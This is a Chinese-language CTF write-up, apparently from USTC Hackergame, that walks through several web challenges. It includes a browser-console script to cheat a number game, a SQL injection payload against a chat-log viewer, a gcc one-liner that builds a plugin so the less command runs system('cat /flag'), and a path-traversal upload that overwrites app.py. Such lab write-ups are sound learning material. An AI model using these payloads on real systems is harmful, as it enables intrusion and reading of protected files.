0x02 question
签到
这里的话我刚进来觉得是复制粘贴就可以了,但是不行,查看源码也没发现什么,后面看到url有个参数
1 | http://202.38.93.141:12024/?pass=true |
就好了
喜欢做签到的 CTFer 你们好呀
这个更像是社工题,先找到网页招新网页

比大小王
这一眼脚本题啊,对面的比我快太多了,但是这里抓不到包,可以分析源码看看

这里使用了choosAnswer(),不过这里的话有个漏洞就是
在
chooseAnswer函数内部,答案会被添加到state.inputs数组中,具体如下:1
state.inputs.push(choice);
这意味着,用户的选择会被记录在
state.inputs数组中,用于后续的处理(例如,提交答案或进行评估)。
state 对象可以在浏览器中访问所以这里写一个Poc,我们知道数字是在state.value数组里面
1 | answers = []; |
比赛开始之后直接打入即可
Node.js is Web Scale
拿到源码
1 | const express = require("express"); |

然后执行命令就可以了
1 | { |
1 | https://chal03-l497s95w.hack-challenge.lug.ustc.edu.cn:8443/execute?cmd=poc |
PaoluGPT
一进来看到有很多聊天记录可以利用js来检索
1 | links = document.getElementsByTagName("a"); |
使用异步js进行操作一会就好了
但是这个对于我这种没有基础的不是很好其实看源码一下就看到有sql注入漏洞
1 |
|
1 | /view?conversation_id=1'or contents like "%flag%"--+ |
LESS 文件查看器在线版
拿到源码看docker看到专门安转了less,后面知道less可以getshell
1 | printf '#include <stdlib.h>\nvoid onload(void *v) { system("ls / -alh"); }' | gcc -fPIC -shared -o plugin.so -xc - && ar rc ./@.a /dev/null && echo '-s --plugin ./plugin.so ./@.a' > .a |
按照顺序上传就拿到了目录
1 | printf '#include <stdlib.h>\nvoid onload(void *v) { system("cat /flag"); }' | gcc -fPIC -shared -o plugin.so -xc - && ar rc ./@.a /dev/null && echo '-s --plugin ./plugin.so ./@.a' > .a |
禁止内卷
1 | from flask import Flask, render_template, request, flash, redirect |
貌似就是一个文件上传,但是这里一直在检查json而且没看出有什么漏洞,后面测试了之后想了一下发现这里其实应该有个目录穿越漏洞

那我们直接覆盖app.py就好了
1 | POST /submit |
这样子就拿到了answer.json,但是一看里面有负数
肯定是要做转换的,我们知道首位是flag,所以看到这里
1 | [37,43,32,38] |
1 | 102 108 97 103 |
刚好每个差65,这里直接写个脚本
1 | # 原始列表 |
0x03 小结
这个好像不是CTF而是程序员的比赛?所以我没有打标签,而且都是很有新意的题目
